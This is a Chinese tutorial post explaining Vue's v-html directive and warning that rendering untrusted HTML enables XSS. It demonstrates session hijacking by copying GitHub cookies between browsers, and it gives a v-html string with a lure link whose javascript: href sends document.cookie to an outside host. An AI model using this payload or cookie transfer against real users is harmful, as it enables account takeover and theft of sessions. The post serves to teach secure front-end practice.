Vue的v-html指令说明,含案例
v-html指令总结:
1、作用:向指定节点中渲染包含html结构的内容
2、与插值语法的区别:
(1)v-html 会替换掉节点中所有的内容,{{}}则不会
(2)v-html 可以识别html 结构
3、特别注意:
(1)在网站上动态动态渲染任意HTML是非常危险的,容易导致XSS攻击
(2)一定要在可信的内容上使用v-html,永不要在用户提交的内容上使用
案例分析:

1、在google浏览器和火狐浏览器上安装 Cookie-Editor 插件:http://crx4.com/18460.html
2、在google 浏览器登陆githut 账号 ,使用Cookie-Editor插件将浏览器的Cookie数据导出
3、在火狐浏览器打开githut网站,然后删除Cookie数据,将从google浏览器导出的数据导入到火狐浏览器中,然后刷新页面,会发现火狐浏览器的githut会有登陆后的信息
(1)html
<!DOCTYPE html> <head> <title>v-html</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body> <div id="root"> <div v-html="str"></div> </div> </body> <script type="text/javascript"> Vue.config.productionTip = false new Vue({ el:"#root", data:{ str:'<a href=javascript:location.href="http://baidu.com?"+document.cookie>兄弟,我找到你想要的资源了,快来!</a>' } }) </script>

(2)往页面加cookie数据

(3)点击链接,会将系统的cookie数据传走

链接:https://www.bilibili.com/video/BV1Zy4y1K7SH?p=41&spm_id_from=pageDriver&vd_source=60a28e8364654bee938864b1d19905ec
第41集



 浙公网安备 33010602011771号
浙公网安备 33010602011771号